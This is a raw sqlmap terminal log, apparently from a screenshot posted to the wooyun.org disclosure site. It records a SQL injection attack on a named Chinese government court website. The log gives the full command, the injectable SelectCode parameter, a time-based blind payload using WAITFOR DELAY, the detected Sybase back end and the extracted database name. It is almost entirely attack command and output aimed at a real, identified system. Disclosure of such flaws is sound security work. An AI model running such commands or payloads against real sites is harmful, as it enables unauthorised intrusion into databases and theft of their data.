 sqlmap.py -u "http://www.baishafayuan.gov.cn/sfpt/GeneralQuer
y.jsp?SelectCode=1" --dbms=sybase --current-db
{1.0-dev-nongit-20140709}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:04:28
[22:04:29] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: SelectCode (GET)
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: SelectCode=1' WAITFOR DELAY '0:0:5'--
---
[22:04:29] [INFO] testing Sybase
[22:04:29] [INFO] confirming Sybase
[22:04:29] [INFO] the back-end DBMS is Sybase
web application technology: JSP
back-end DBMS: Sybase
[22:04:29] [INFO] fetching current database
[22:04:29] [INFO] resumed: sfpt
current database: 'sfpt'
[22:04:29] [INFO] fetched data logged to text files under ' lm
\www.baishafayuan.gov.cn'
[*] shutting down at 22:04:29
www.wooyun.org